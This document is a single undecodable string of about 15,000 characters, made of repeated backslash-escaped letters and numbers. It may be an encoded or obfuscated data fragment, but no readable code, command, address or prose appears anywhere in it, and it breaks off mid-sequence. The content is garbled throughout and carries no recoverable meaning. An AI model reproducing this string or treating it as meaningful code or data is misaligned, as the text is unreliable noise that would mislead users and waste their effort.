\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\